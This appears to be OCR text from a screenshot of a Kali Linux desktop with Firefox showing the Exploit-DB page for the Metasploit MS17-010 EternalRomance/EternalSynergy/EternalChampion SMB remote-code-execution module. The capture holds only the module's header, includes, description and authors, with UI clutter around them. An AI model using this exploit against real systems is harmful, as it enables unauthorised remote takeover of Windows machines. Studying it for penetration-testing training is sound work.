 File Machine View Input Devices Help
Applications Places Firefox Tue 16:14 1
Microsoft Windows - 'EternalRomance'/'EternalSynergy'/'EternalChampion' SMB Remote Code Execution (Metasploit) (MS17-010) - Mozilla Firefox
Microsoft Windows - 'Et
https://www.exploit-db.com/exploits/43970 Search Defa
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
# gaining administrative access to these systems. This setting can be found
# under:
#
#  Local Security Settings >
#   Local Policies >
#    Security Options >
#     Network Access: Sharing and security model for local accounts
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::SMB::Client::Psexec_MS17_010
include Msf::Exploit::Powershell
include Msf::Exploit::EXE
include Msf::Exploit::WbemExec
include Msf::Auxiliary::Report
def initialize(info = {})
super(update_info(info,
'Name' => 'MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution',
'Description' => %q{
This module will exploit SMB with vulnerabilities in MS17-010 to achieve a write-what-where
primitive. This will then be used to overwrite the connection session information with as an
Administrator session. From there, the normal psexec payload code execution is done.
Exploits a type confusion between Transaction and WriteAndX requests and a race condition in
Transaction requests, as seen in the EternalRomance, EternalChampion, and EternalSynergy
exploits. This exploit chain is more reliable than the EternalBlue exploit, but requires a
named pipe.
},
'Author' =>
[
'sleepya', # zzz_exploit idea and offsets
'zerosum0x0',
'Shadow Brokers',
'Equation Group'
],
PWK
WIFU
Right Ctr